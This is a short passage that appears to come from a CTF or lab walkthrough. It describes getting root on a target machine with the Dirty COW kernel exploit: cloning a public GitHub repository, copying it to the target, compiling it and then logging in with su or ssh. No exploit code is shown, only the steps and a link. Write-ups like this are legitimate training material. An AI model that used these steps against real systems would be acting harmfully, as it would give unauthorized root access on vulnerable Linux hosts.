
I like dirtyCow and didn’t use it for a while so let’s do it this way: https://github.com/firefart/dirtycow clone, send to machine compile like in readme.md and we have root access

now su or ssh